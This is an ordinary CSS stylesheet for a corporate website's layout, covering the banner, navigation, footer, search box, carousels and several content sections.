.c_banner.c_op03 .c_bannerbg .c_imgbox::before{
    opacity: 0.3;
}
.c_bannercon_box{
    padding-top: 121px;
}
.c_bannercon .c_tit4{
    color: #FFFFFF;
    font-weight: bold;
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
}
.c_bannercon .c_tit4::before{
    content: "";
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #fff;
}
.c_bannercon .c_tit1{
    color: #fff;
    font-weight: bold;
}

/* 面包屑 */
.c_break_box{
    position: relative;
    z-index: 10;
}
.c_break{
    position: relative;
}
.c_smnav1{
    display: flex;
    align-items: center;
    position: absolute;
    width: 100%;
    bottom: 15px;
    left: 0;
}
.c_smnav1_item{
    margin-left: 5px;
    color: #fff;
}
.c_smnav1_item:first-child{
    margin-left: 0;
}
.c_smnav1_a{
    display: inline-block;
    font-size: 14px;
    line-height: 21px;
    color: #fff;
    transition: all 0.36s;
}
.c_smnav1_img{
    width: 20px;
    display: block;
    line-height: 21px;
    font-size: 0;
}
.c_smnav1_icon{
    line-height: 21px;
    margin-right: 5px;
}
/* banner-e */

/* footer-s */
.c_footer_box{
    background:url(../images/bg1.jpg) center/cover no-repeat;
    padding: 55px 0 90px;
}


.c_copy_box{
    background-color: #0D0D27;
    
}
.c_copy{
    padding:16px 0;
    display: flex;
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.c_copy_fl span,
.c_copy_fl a{
    color: #C7CAE3;
    line-height: 1.5;
}
.c_copy_ul{
    display: flex;
    align-items: center;
}
.c_copy_li{
    margin-left: 23px;
}
.c_copy_lia{
    font-size: 16px;
    line-height: 1.75;
    color: #C7CAE3;
    transition: all 0.36s;
}
.c_copy_lia:hover{
    color: #fff;
}

.c_foot1{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 43px;
    border-bottom: 1px solid rgba(199, 202, 227, 0.2);
}

.c_foot1 .c_btnbox{
    display: none;
}

.c_foot1 .c_btn{
    cursor: pointer;
    width: 105px;
    background-color: transparent;
    border: 1px solid #fff;
}
.c_foot1  .c_btnfl .c_text{
    color: #fff;
    line-height: 40px;
}
.c_foot2{
    padding-top: 50px;
    display: flex;
}
.c_foot2_left{
   padding-right: 46px;
   flex-shrink: 0;
}
.c_fleft_t{
    margin-bottom: 45px;
}

.c_fleft_item1,
.c_fleft_item2{
    position: relative;
    margin-bottom: 19px;
}

.c_fleft_img{
    position: absolute;
    left: 0;
    top: 6px;
    width: 20px;
}
.c_fleft_img img{
    width: 100%;
}
.c_fleft_item1 a{
    font-size: 16px;
    line-height: 2.25;
    color: #fff;
    font-weight: bold;
}

.c_fleft_item2 .c_address{
    font-size: 16px;
    line-height: 1.75;
    color: rgba(199, 202, 227, 1);
    transition: all 0.36s;
}
.c_fleftpadd{
    padding-left:35px;
}

.c_fleft_b .c_shareqr {
    position: absolute;
    width: 90px;
    bottom: calc(100% + 20px);
    left: 50%;
    transform: translateX(-50%);
    box-shadow: 0 0px 3px 0 #e0e0e0;
    pointer-events: none;
    opacity: 0;
    transition: all 0.36s;
}
.c_fleft_b .c_shareqr::after{
    transform: translateX(-50%);
    bottom: -8px;
    left: 50%;
}
.c_foot2_cen{
    flex-grow: 1;
}

.c_foot2_cc1 .c_tit5{
    position:relative;
    padding-bottom: 3px;
    margin-bottom: 14px;
}
.c_foot2_cc1 .c_tit5 a{
    color: #fff;
    font-weight: bold; 
}
.c_footer_logo{
    width: 160px;
}

.c_foot2_cc1 .c_tit5::after{
    content: "";
    position:absolute;
    width: 25px;
    height: 1px;
    font-weight: bold; 
    left: 0;
    bottom: 0;
    background-color: #004EA2;
}

.c_foot2_cc2 .c_text{
    color: rgba(199, 202, 227, 1);
    transition: all 0.36s;
}
.c_foot2_cul1{
    display: flex;
}
.c_foot2_cli1{
    width: 25%;
    padding-left: 10px;
}

.c_foot2_right{
    flex-shrink: 0;
    padding-left: 35px;
}
.c_foot2_rli .c_tit5{
    font-weight: bold;
    color: #fff;
}
.c_foot2_rli{
    margin-bottom: 18px;
}
.c_foot2 .c_f2share {
    margin-bottom: 0px;
}
/* footer-e */


/* nav-s */
.c_navright .c_btn{
    width: 106px;
}
.c_navright .c_btnfl .c_text {
    line-height: 40px;
}
.c_nav_box{
    background-color: #004EA2;
    position: relative;
}
.c_navfiexd{
    width: 100%;
    position: fixed;
    top: 0;left: 0;
    z-index: 100;
}
.c_nav{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.c_navlogo{
    position: absolute;
    width: 160px;
    top: 50%;
    left: 88px;
    transform: translateY(-50%);
}
.c_nava{
    line-height: 90px;
    display: inline-block;
    font-size: 16px;
    color: #fff;
}
.c_navright{
    display: flex;
    align-items: center;
}
.c_nav_sm{
    display: flex;
    align-items: center;
    margin-right: 17px;
}
.c_navlang,.c_navsesarch{
    flex-shrink: 0;
    padding: 0 9px;
}
.c_navlang a {
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
}
.c_navsesarch .c_imgbox{
    width: 20px;
    cursor: pointer;
    font-size: 0;
}
.c_navsesarch{
    cursor: pointer;
}
.c_navul{
    display: flex;
    padding-right: 70px;
}
.c_navli{
    padding: 0 10px;
    margin: 0 13px;
    position: relative;
}
.c_navlang{
    position: relative;
}

.c_navlang::after{
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 16px;
    width: 1px;
    background-color: rgba(255, 255, 255, 0.5);
}

/* .c_navli.ys_active .c_nava{
    color: #E60012;
} */

.c_navli::after{
    content: "";
    width: 0%;
    height: 2px;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.36s;
}

.c_navli.ys_active::after{
    width: 100%;
}

.c_navc{
    position: relative;
}

.c_navul2{
    position: absolute;
    width:230px;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.05);
    display: none;
    padding:30px 23px;
}
.c_nava{
    position: relative;
}
/* .c_navul2::before{
    content: "";
    position: absolute;
    border-bottom: 6px solid #fff;
    border-top: none;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    bottom:calc(100% - 1px);
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.36s;
} */

.c_navbox2{
    position: relative;
}

.c_navbox2::before{
    content: "";
    position: absolute;
    border-bottom: 6px solid #fff;
    border-top: none;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    bottom:calc(100% - 1px);
    left: 50%;
    transform: translateX(-50%);
    transition: all 0s;
    opacity: 0;
}
.c_navbox2.on::before{
    opacity: 1;
}




.c_navli2c{
    line-height: 48px;
    text-align: center;
    color: #15152E;
    transition: all 0.36s;
}

.c_navli2.ys_active{
    background-color: #ebebf5;
}
.c_navli2.ys_active .c_navli2c{
    color: #004EA2;
}
.c_navli2c:hover{
    color: #004EA2;
    background-color: #ebebf5;
}

.c_navright .c_btn{
    background-color: #E60012;
}
.c_navright .c_btnfl .c_text{
    color: #fff;
}
.c_navright .c_btn:hover{
    background-color: #E60012;
}
.c_navlogo .c_imgbox{
    display: inline-block;
}


.ys_search03_searchbox{
    position: absolute;
    width: 100%;
    height: 200px;
    top: 100%;
    left: 0;
    box-shadow: 0 10px 30px 0 rgba(78, 78, 78, 0.05);
    display: flex;
    justify-content: center;
    align-items: center;
    display: none;
    background: rgba(255,255,255,0.9);
}
.ys_search03_input input{
    width: 100%;
}
.ys_search03_seb{
    width: 70%;
    display: flex;
    align-items: center;
    justify-items: center;
}
.ys_search03_input{
    flex-grow: 1;
    line-height: 35px;
    border-bottom: 1px solid rgba(214, 214, 214,.98);
}
.ys_search03_input input{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.ys_search03_pullimg{
    flex-shrink: 0;
    width: 24px;
    margin-left: 10px;
    cursor: pointer;
}
.ys_search03_pullimg .iconfont{
    font-size: 18px;
}

 .ys_ph_navbar2 .ys_phnav_logo{
    background-color: #004EA2;
 }
 .ys_phnav_search .iconfont {
    color: #004EA2 !important;
}
.ys_ph_navbar2 .ys_phnav_menubtn span, .ys_ph_navbar2 .ys_phnav_menubtn::after, .ys_ph_navbar2 .ys_phnav_menubtn::before {
    background: #004EA2;
}

.ys_ph_navbar2 .ys_phnav_menu, .ys_phnav2_lang_modal {
    background: #004EA2;
}
/* nav-e */


/* b4-s */
.c_b4p1_frlic{
    position: relative;
}
.c_smnav1_box .c_smnav1{
    position: static;
}
.c_smnav1_box{
    position: relative;
    padding-top: 25px;
}
.c_smnav1_box .c_smnav1{
    bottom: 0;
}
.c_smnav1_box .c_smnav1_a,
.c_smnav1_box .c_smnav1_icon{
    color: #999;
}

.c_b4p1_box{
    margin-top: 95px;
    margin-bottom: 170px;
}
.c_b4p1_clear{
    display: flex;
}

.c_b4p1_fl{
    width: 51%;
    padding-right: 10px;
}
.c_b4p1_fr{
    width: 49%;
    flex-shrink: 0;
    padding: 0 90px;
    padding-left: 157px;
}
.c_b4p1_flli:not(:first-child){
    display: none;
}
.c_b4p1_flli2 .c_text{
    position: relative;
    padding-left: 14px;
    color: #004EA2;
}
.c_b4p1_flli2 .c_text::before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background-color:#004EA2 ;
    left: 0;
    top: 12px;
}

.c_b4p1_fllia .c_tit2{
    font-weight: bold;
    margin-bottom:25px ;
    user-select: text;
}

.c_b4p1_fllia>.c_text{
    margin-bottom: 35px;
    user-select: text;
}
.c_b4p1_flul2{
    margin-bottom: 96px;
    user-select: text;

}
.c_b4p1_btn .c_btn{
    margin-right:24px ;
    cursor: pointer;
}
.c_b4p1_btn .c_btn .c_imgbox{
    width: 20px;
}

.c_b4p1_frlist{
    margin-top: 50px;
    position: relative;
}
.c_b4p1_frbgimg{
    position: absolute;
    top: 0;
    left: 0;
    width: 28.41%;
    z-index: -1;
}
.c_b4p1_frbgimg::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    border-left: 30px solid #fff;
    border-top: 12px solid transparent;
    border-bottom: 0;
    border-right: 0;
}

.c_b4p1_frul{
    margin: 0 -15px;
}
.c_b4p1_frli{
    padding: 0 15px;
}
.c_b4p1_frli:not(:first-child){
    display: none;
}
.c_b4p1_frul .slick-dots {
    top: calc(100% + 35px);
}
.c_b4p1_frul .slick-dots li{
    width: 10px;
    height: 10px;
    background-color: #C7CAE3;
    margin: 0 8px;
}
.c_b4p1_frul .slick-dots li.slick-active{
    background-color: #004EA2;
}
.c_b4p2_navbox{
    height: 80px;
}
.c_b4p2_nav{
    box-shadow: 0px -4px 20px rgba(75, 99, 84, 0.09);
    background-color: #fff;
    position: relative;
    z-index: 10;
}
.c_b4p2_nul{
    max-width: 950px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.c_b4p2_nli{
    margin: 0 10px;
}
.c_b4p2_nc{
    line-height: 80px;
    padding: 0 10px;
    font-weight: bold;
    text-align: center;
    cursor: pointer;
    transition: all 0.36s;
}
.c_b4p2_nli.ys_active .c_b4p2_nc{
    color: #004EA2;
}

.c_b4p2_flex{
    display: flex;
}
.c_b4p2_fl,.c_b4p2_fr{
    width: 50%;
    flex-shrink: 0;
}


.c_b4p2_fl{
    background-color:#FBFBFC;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 170px;
    padding-left: 80px;
}
.c_b4p2_fcon{
    width:530px;
}
.c_b4p2_fcon .c_b4p2_num{
    font-size: 36px;
    line-height: 1.5;
    /* font-weight: bold; */
    font-family: 'montserratbold' !important;
    color: #C7CAE3;
    margin-bottom: 12px;
}
.c_b4p2_fcon .c_tit4{
    font-weight: bold;
    margin-bottom: 15px;
}

.c_b4p2_lieven .c_b4p2_flex{
    flex-direction: row-reverse;
}
.c_b4p2_lieven .c_b4p2_fl{
    justify-content: flex-start;
 
}
.c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl{
    padding-left: 170px;
    padding-right: 80px;
}
.c_b4p3_box{
    background-color:#004EA2 ;
}

.c_b4p3_titc{
    font-weight: bold;
    color: #fff;
    text-align: center;
}
.c_b4p3_ul{
    margin: 0 -18px;
}
.c_b4p3_li{
    padding: 0 18px;
}
.c_b4p3_li:not(:first-child){
    display: none;
}
.c_b4p3_lic{
    display: flex;
}
.c_b4p3_lifl,.c_b4p3_lifr{
    min-width: 50%;
}
.c_b4p3_lifl{
    padding-right: 8px;
    background-color: #fff;
}
.c_b4p3_lifr{
    background-color: #fff;
    padding-top: 77px;
    padding-left: 75px;
    padding-right: 50px;
}
.c_b4p3_lifr .c_tit4{
    max-width: 530px;
    margin-bottom: 28px;
    line-height:1.75;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_b4p3_lifr .c_text{
    margin-bottom: 68px;
    max-width: 575px;
}
.c_b4p3_lifr .c_text p{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient:vertical;
}

.c_b4p3_ul .c_b4p3_li:not(:first-child){
    display: none;
}

.c_b4p3_box .slick-arrow{
    width: 52px;
    height: 52px;
    z-index: 10;
    font-size: 0;
}
.c_b4p3_box .slick-arrow img:last-child{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: all 0.36s;
    opacity: 0;
}
.c_b4p3_box .slick-prev{
    left: initial;
    right: calc(100% + 15px);
}

.c_b4p3_box .slick-next{
    left: calc(100% + 15px);
}
.c_b4p3_box .slick-arrow:hover img:last-child{
    opacity: 1;
}

.c_b4p3_box .slick-dots li{
    width: 10px;
    height: 10px;
    background-color: #C7CAE3;
}
.c_b4p3_box .slick-dots li.slick-active{
    background-color: #fff;
}   
.c_b4p3_box .slick-dots{
    top: calc(100% + 47px);
}

.c_b4p2_box{
    max-width: 1920px;
    margin: 0 auto;
}
.c_b4p2_boxs{
    padding-top: 85px;
    padding-bottom: 100px;
}
.c_b4p2s_tit{
    font-weight: bold;
    text-align: center;
    padding-bottom: 55px;
}
.c_b4p2s_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -18px;
}
.c_b4p2s_li{
    width: 50%;
    padding: 0 18px;
    margin-bottom: 36px;
}
.c_b4p2s_lic{
    background-color: #FBFBFC;
    padding:43px 50px 60px;
}
.c_b4p2s_fig{
    font-size: 36px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #C7CAE3;
}
.c_b4p2s_lic .c_tit4{
    margin-bottom: 18px;
    font-weight: bold;
}

.c_b4p4_box{
    background-color:#F5F5F7 !important;
}

.c_b4p4_titc{
    font-weight: bold;
    text-align: center;
}

.c_b4p4_ul .c_b4p4_li:not(:first-child){
    display: none;
}
.c_b4p4_li{
    width: 33.333333%;
    padding: 0 18px;
}
.c_b4p4_ul{
    margin: 0 -18px;
}
.c_b4p4_lia{
    display: block;
    background-color: #fff;
    height: 100%;
}
.c_b4p4_lib{
    padding: 29px 34px 50px;
}
 .c_b4p4_ul .slick-track{
    display: flex;
 }
 .c_b4p4_ul .slick-slide{
    height: auto;
 }
 .c_b4p4_lib .c_tit4{
    margin-bottom: 10px;
 }

 .c_b4p4_box.c_b4p3_box .slick-dots{
    top: calc(100% + 49px);
 }

 .c_b4p4_box.c_b4p3_box .slick-dots li.slick-active{
    background-color: #004EA2;
 }
 .c_b4p4_box.c_b4p3_box .slick-dots li{
    background-color: #C7CAE3;
 }
 
 .c_b4p5_tit{
    text-align: center;
 }
 .c_b4p5_titc{
    font-weight: bold;
 }

 .c_b4p5_li{
    min-height: 60px;
    display: flex;
    align-items: center;
    background-color: #fff;
    padding: 8px 0;
 }
 .c_b4p5_li:nth-child(2n){
    background-color: #F3F4FD;
 }

 .c_b4p5_lic{
    width: 100%;
 }
 .c_b4p5_ul2{
    display: flex;
    justify-content: center;
    padding: 0 40px;
 }
.c_b4p5_li2{
    padding-right: 20px;
    width: 25%;
    flex-shrink: 0;
}
.c_b4p5_ul2 .c_b4p5_li2:first-child .c_b4p5_litext{
    font-weight: bold;
    font-size: 18px;
    color: #15152E;
    line-height: 1.75;
}

.c_b4p5_ul2 .c_b4p5_li2:not(:first-child) .c_b4p5_litext{
    font-size: 16px;
    color: #15152E;
    line-height: 1.75;
}


.c_b4p5_size2 .c_b4p5_li2:nth-child(1){
   width: 25%;
}
.c_b4p5_size2 .c_b4p5_li2:nth-child(2){
    width: 75%;
}
.c_b4p5_li.c_b4p5_size3 .c_b4p5_li2:nth-child(1){
    width: 25%;
}
.c_b4p5_li.c_b4p5_size3 .c_b4p5_li2{
    width: 37.5%;
    text-align: center;
}
.c_b4p5_ul.c_b4p5_head .c_b4p5_li{
   min-height: 45px;
   background-color:#004EA2 ;
}
.c_b4p5_ul.c_b4p5_head .c_b4p5_li2 div{
    color: #fff !important;
}

.c_b4p5_ph{
    display: none;
}
.c_b4p5ph_li{
    padding: 20px 20px;
    background-color: #fff;
    margin-bottom: 20px;
    background-color: #f5f5f7;
}
.c_b4p5ph_li:last-child{
    margin-bottom: 0;
}
.c_b4p5ph_li .c_b4p5ph_name{
    color: #004EA2;
}
.c_b4p5ph_li .c_b4p5ph_value{
    color: #004EA2;
}
.c_b4p5ph_li .c_b4p5ph_lih{
    color: #004EA2;
}

.c_b4p5ph_li:nth-child(2n){
    background-color: #004EA2;
}
.c_b4p5ph_li:nth-child(2n) .c_b4p5ph_name,
.c_b4p5ph_li:nth-child(2n) .c_b4p5ph_value,
.c_b4p5ph_li:nth-child(2n) .c_b4p5ph_lih{
    color: #fff;
}
.c_b4p5ph_lih{
    font-weight: bold;
    margin-bottom: 12px;
    color: #fff;
}
.c_b4p5ph_li2{
    margin-bottom: 6px;
}
.c_b4p5ph_li2c{
    display: flex;
}
.c_b4p5ph_name{
    font-size: 14px;
    line-height: 1.5;
    flex-shrink: 0;
    width: 90px;
    color: #fff;
}
.c_b4p5ph_value{
    font-size: 14px;
    line-height: 1.5;
    padding-left: 2px;
    color: #fff;
}

.c_b4p1_ul .slick-dots {
    right: 50%;
    bottom: 2%;
    width: auto;
}
.c_b4p1_ul .slick-dots li.slick-active{
    background-color: #004EA2;
}
.c_b4p1_ul .slick-dots li{
    width: 10px;
    height: 10px;
    margin: 0 8px;
}
/* b4-e */

/* c2-s */
.c_c1p1_bg{
    width: 10.21%;
    min-width: 80px;
    position: absolute;
    bottom: 0;
    left: 0;
    transform: translateY(60%);
    z-index: -1;
}
.c_c1p1{
    background: url(../images/c2_bg2.jpg) center/cover no-repeat;
    position: relative;
    width: 100%;
    min-height:33.85vw;
    padding-top: 90px;
    margin-bottom: 270px;
    z-index: 1;
}
.c_c1p1_fl,.c_c1p1_fr{
    width:50%;
}
.c_c1p1_fr{
    padding-left: 7.29vw;
}
.c_c1p1_fl .c_c1p1_hbox{
    margin-bottom: 40px;
}
.c_c1p1_fl .c_tit2{
    font-weight: bold;
}
.c_c1p1_fl .c_c1p1_ht{
    color: #004EA2;
}
.c_c1p1fr_posab{
    width: 559px;
    position: relative;
}
.c_c1p1fr_posab .c_c1p1_ul:last-child{
    position: absolute;
    width: 605px;
    top: 100%;
    left: calc(-50% - 23px);
}

.c_c1p1_ul{
    margin: 0 -23px;
    display: flex;
    flex-wrap: wrap;
}
.c_c1p1_li{
    width:50%;
    padding: 0 23px;
    flex-shrink: 0;
    margin-bottom: 44px;
    max-height:274px;
}
.c_c1p1_lic{
    height: 100%;
    background-color: #fff;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
    margin-bottom: 44px;
    padding:35px 30px 36px;
}
.c_c1p1fr_con{
    position: relative;
    margin-top: 115px;
}

.c_c1p1_lic .ys_imgbox_cover{
    width: 36px;
    margin-bottom: 15px;
}
.c_c1p1_lic .c_tit4{
    margin-bottom: 16px;
    font-weight: bold;
    color:#004EA2 ;
}
.c_c1p1_lic .c_text{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient:vertical;
}

.c_c1p2{
    width: 100%;
    min-height: 59.22vw;
    background: url(../images/c2_bg3.jpg) center/cover no-repeat;
    padding-bottom: 80px !important;
    position: relative;
    z-index: 2;
}
.c_c1p2 .c_c1p2_tit{
    color: #fff;
    font-weight: bold;
}
.c_c1p2_ul{
    margin: 0 -18px;
    display: flex;
    flex-wrap: wrap;
}
.c_c1p2_li{
    width: 50%;
    padding: 0 18px;
    margin-bottom: 36px;
}
.c_c1p2_lic{
    width: 100%;
    height: 100%;
    padding: 37px 43px 73px;
    background-color: #fff;
}
.c_c1p2_litop{
    display: flex;
    align-content: center;
    padding-bottom: 20px;
    border-bottom: 1px solid #E1E1E6;
}
.c_c1p2_litop .ys_imgbox_cover{
    flex-shrink: 0;
    width: 36px;
}

.c_c1p2_litop .c_tit4{
    margin-left: 12px;
    font-weight: bold;
    color:#004EA2;
}
.c_c1p2_lic .c_text{
    margin-top: 25px;
}
.c_c2,.c_e1,.c_e2{
    position: relative;
    overflow: hidden;
}

.c_c1p3_tit{
    font-weight: bold;
}
.c_c1p3_ul{
    display: flex;
}
.c_c1p3_swiper.swiper-container{
    overflow: initial;
    margin: 0 -17px;
}

.c_c1p3_li.swiper-slide{
    width: 50%;
    padding: 0 17px;
    cursor: pointer;
}
.c_c1p3_lic{
    display: block;
    background: #fff;
    padding-bottom: 15px;
}
.c_c1p3_li .ys_imgbox_cover{
    transition: all 0.36s;
    border: 1px solid transparent;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
}
.c_c1p3_li .c_tit4{
    position: relative;
    font-weight: bold;
    color: #666666;
    transition: all 0.36s;
    margin-top: 30px;
    padding-left:25px ;
    height: 72px;
    transition: all 0.36s;
}
.c_c1p3_li .c_tit4::before{
    content: "";
    position: absolute;
    width: 2px;
    height: 26px;
    top: 5px;
    left: 2px;
    background-color:#004EA2 ;
}

.c_c1p3 .c_f1slick_cut{
    margin-top: 0;
}
/* c2-e */

/* e1-s */
.c_e1p1_box{
    background:url(../images/e1_bg1.jpg) center/cover no-repeat;
    height:48.96vw;
    width: 100%;
    padding-top: 8.59vw;
    padding-bottom: 40px;
    position: relative;
    z-index: 1;
}
.c_e1p1_rbBg{
    position: absolute;
    width: 10.93%;
    right: 0;
    bottom: 0px;
    z-index: -1;
}

.c_e1p1_fl,
.c_e1p1_fr{
    width: 50%;
}
.c_e1p1_fr{
    padding-left: 180px;
    margin-top:138px;
}
.c_e1p1_fl .c_tit2{
    font-weight: bold;
    margin-bottom: 35px;
}

.c_e1p1_fl .c_text p{
    margin-bottom: 26px;
}
.c_e1p1_frul{
    margin: 0 -48px;
    display: flex;
    flex-wrap: wrap;
}
.c_e1p1_frli{
    width: 50%;
    padding: 0 48px;
    margin-bottom: 70px;
}
.c_e1p1_frtop{
    border-bottom: 1px solid #004EA2;
    margin-bottom: 17px;
}
.c_e1p1_frtop .c_e1p1_fig{
    font-size: 64px;
    line-height: 1.75;
    font-weight: bold;/
    font-family: 'montserratbold' !important;
    color: #004EA2;
}
.c_e1p1_frbot .c_text{
    color: #15152E;
}

.c_e1p2_tit{
    font-weight: bold;
}

.c_e1p2_li{
    width: 33.333333%;
    position: relative;
    flex-shrink: 0;
    z-index: 1;
}
.c_e1p2_li:nth-child(1){
    background-color: #004EA2;
}
.c_e1p2_li:nth-child(2){
    background-color: #121236;
}
.c_e1p2_li:nth-child(3),
.c_e1p2_li:nth-child(4){
    background-color: #F5F5F7;
}
.c_e1p2_li:nth-child(5){
    background-color: #E60012;
}
.c_e1p2_li:nth-child(6){
    background-color: #0051DA;
}
.c_e1p2_li:nth-child(3) .c_tit4,
.c_e1p2_li:nth-child(4) .c_tit4{
    color: #004EA2;
}
.c_e1p2_li:nth-child(3) .c_text p,
.c_e1p2_li:nth-child(4) .c_text p{
    color: #666666;
}

.c_e1p2_lictext{
    padding: 47px 48px;
}

.c_e1p2_lictext .c_tit4{
    color: #fff;
    font-weight: bold;
    margin-bottom:20px;
}
.c_e1p2_lictext .c_text p{
    color: #fff;
}
.c_e1p2_ul{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 16px;
    position: relative;
}

.c_e1p3_ul{
    display: flex;
    margin: 0 -12px;
}
.c_e1p3_li{
    width: 33.333333%;
    padding: 0 12px;
}
.c_e1p3_li:not(:first-child){
    display: none;
}
.c_e1p3_box.c_b4p3_box{
    background-color: transparent;
}
.c_e1p3_li .c_imgbox{
    border-radius: 10px;
    overflow: hidden;
}
.c_e1p3_box .c_g1p2_tit .c_text{
    max-width: 800px;
    padding-right: 20px;
}
.c_e1p4_box{
    background-color: #F5F5F7;
    position:relative;
    z-index: 1;
}
.c_e1p4_rbBg{
    position: absolute;
    width: 27.08%;
    min-width: 200px;
    right: 0;
    bottom: 0;
    z-index: -1;
}
.c_e1p4_tit{
    font-weight: bold;
}

.c_e1p4_lih{
    font-size: 48px;
    /* font-weight: bold; */
    color: #004EA2;
    line-height: 1.5;
    margin-bottom: 23px;
    font-family: "montserratbold" !important;
}
.c_e1p4_li2{
    padding-left: 25px;
    position: relative;
    margin-bottom: 12px;
}
.c_e1p4_li2::before{
    content: "";
    position: absolute;
    width: 4.5px;
    height: 4.5px;
    border-radius: 50%;
    background-color:#666666 ;
    left: 8px;
    top: 12px;
}
.c_e1p4_ul{
    margin: 0 -65px;
    display: flex;
    padding-bottom: 170px;
}
.c_e1p4_li{
    width: 33.3333333% !important;
    padding: 0 65px;
}

.swiper-container.c_e1p4_swiper{
    overflow: initial;
}
.c_e1p4_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
    top: initial;
    bottom: 0px;
    height: 2px;
}
.c_e1p4_swiper{
    --swiper-theme-color: #004EA2;
}

.c_e1p5_box{
    position: relative;
    background:url(../images/e1_bg8.jpg) center/cover no-repeat;
    padding:110px 0 195px;
}
.c_e1p5_tit{
    font-weight: bold;
    color: #fff;
    margin-bottom: 70px;
}

.c_e1p5_li{
    width: 100%;
}

.c_e1p5_box .c_b4p4_lia{
    background-color: transparent;
}
.c_e1p5_t{
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(30px);
    margin: 16px 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 52px 35px;
}
.c_e1p5_tleft{
    flex-shrink: 0;
    width: 53px;
}
.c_e1p5_tright{
    flex-shrink: 0;
    width: 53px;
}
.c_e1p5_tcen{
    flex-grow: 1;
    text-align: center;
    color: #fff;
    margin-top: 15px;
}
.c_e1p5_tcen .c_tit5{
    margin-bottom:30px ;
    color: #fff;
    user-select: text;
}
.c_e1p5_text{
    font-size: 14px;
    line-height: 1.5;
    user-select: text;
}

.c_e1p5_box.c_b4p3_box .slick-dots{
    top: calc(100% + 80px);
}

.c_e1p4_p p{
    user-select: text;
}
/* e1-e */

/* e2-s */
.c_e2p1_box{
    padding: 92px 0 175px;
    background-color: #F5F5F7;
}

.c_e2p1_tit{
    font-weight: bold;
}

.c_e2p1_con{
    position: relative;
}
.c_e2p1_fl{
    width: 54.64%;
}
.c_e2p1_fr{
    width: 42.18%;
    position: absolute;
    right: 0;
    top: 58px;
}
.c_e2p1_fl .c_tit4{
    font-weight: bold;
    margin-bottom: 16px;
}

.c_e2p1_ul{
    display: flex;
    justify-content: space-between;
    margin-top: 64px;
}
.c_e2p1_lit{
    font-weight: bold;
    color: #004EA2;
}
.c_e2p1_libig{
    font-size: 64px;
    line-height: 1.3;
}
.c_e2p1_libig span{
    font-family: "montserratbold" !important;
}
.c_e2p1_lism{
    font-size: 24px;
    line-height: 1.3;
}
.c_e2p1_lib{
    color: #004EA2;
}

.c_e2p1_frcon{
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
.c_e2p1_frbox1{
    width: 100%;
    background: linear-gradient(90deg, #004EA2 5%, rgba(60, 57, 154, 0) 100%);
    margin-bottom: 40px;
}
.c_e2p1_frbox1 .c_imgbox,
.c_e2p1_frbox2 .c_imgbox{
    width: 30px;
    margin-right:26px ;
}
.c_e2p1_frbox1 .c_tit4,
.c_e2p1_frbox2 .c_tit4{
    color: #fff;
}
.c_e2p1_frbox1,
.c_e2p1_frbox2{
    padding-left: 35px;
    height: 80px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.c_e2p1_frbox2{
    width: 81.48%;
    background: linear-gradient(90deg, #03CDD5 0%, rgba(3, 205, 213, 0) 100%);
    transition-duration: 1s; 
    animation-delay:0.2s ;
}

.c_e2p2_box{
    /* max-width: 1920px; */
    /* max-height: 874px; */
    margin: 0 auto;
    overflow: hidden;
    padding-top: 120px;
    padding-bottom: 70px;
    min-height: 45.52vw;
    background: url(../images/e2_bg1.jpg) center/cover no-repeat;
}
.c_e2p2_frcon{
    margin-top: 80px;
}
.c_e2p2_fl{
    width: 50%;
}
.c_e2p2_fr{
    width: 50%;
    padding-left: 200px;
}
.c_e2p2_box .c_e2p1_tittext p{
    margin-bottom: 18px;
}
.c_e2p2_frul{
    margin: 0 -20px;
}
.c_e2p2_frli{
    padding: 0 20px;
}

.c_e2p2_cut.c_f1slick_cut{
    margin-top: 40px;
}
.c_e2p3_box{
    overflow: hidden;
    background-color: #F5F5F7;
}
.c_e2p3_box .c_e2p1_tittext{
    max-width: 1000px;
    padding-bottom: 50px;
}
.c_e2p3_swiper.swiper-container{
    overflow: initial;
    padding-bottom:105px ;
}
.c_e2p3_lia{
    background-color: #fff;
    padding: 29px;
}

.c_e2p3_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
    top: initial;
    bottom: 0;
    height: 2px;
    left: 0px;
    width:100%;
    width: 1440px
}

.c_e2p3_swiper{
    --swiper-theme-color: #004EA2;
}
.c_e1p3_ul .slick-dots li.slick-active {
    background-color: #004EA2;
}
